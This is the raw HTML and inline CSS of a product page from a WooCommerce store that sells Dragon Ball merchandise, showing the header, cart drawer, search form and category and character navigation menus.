:where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_oci wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-27467 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
